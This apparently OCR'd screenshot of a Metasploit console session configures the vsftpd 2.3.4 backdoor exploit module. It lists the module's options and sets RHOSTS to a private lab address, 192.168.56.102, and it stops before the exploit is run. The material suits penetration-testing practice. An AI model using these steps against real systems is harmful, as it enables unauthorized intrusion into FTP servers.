 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies:
sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) >